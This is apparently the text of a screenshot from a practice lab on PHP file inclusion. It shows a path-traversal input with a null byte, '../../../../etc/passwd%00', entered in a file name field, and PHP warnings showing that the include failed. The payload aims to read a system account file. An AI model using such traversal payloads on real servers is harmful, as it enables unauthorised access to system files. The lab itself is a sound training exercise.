 File Inclusion Lab
Lab #3: Include a file in the input form below
File Name ../../../../etc/passwd%00 Include
Current Path
/var/www/html
File Content Preview of ../../../../etc/passwd%00
Warning: include(includes/../../../../etc/passwd%00.php) [function.include]: failed to open stream: No such file or directory in /var/www/html/lab3.php on line 26
Warning: include() [function.include]: Failed opening 'includes/../../../../etc/passwd%00.php' for inclusion (include_path='.:/usr/lib/php5.2/lib/php') in
/var/www/html/lab3.php on line 26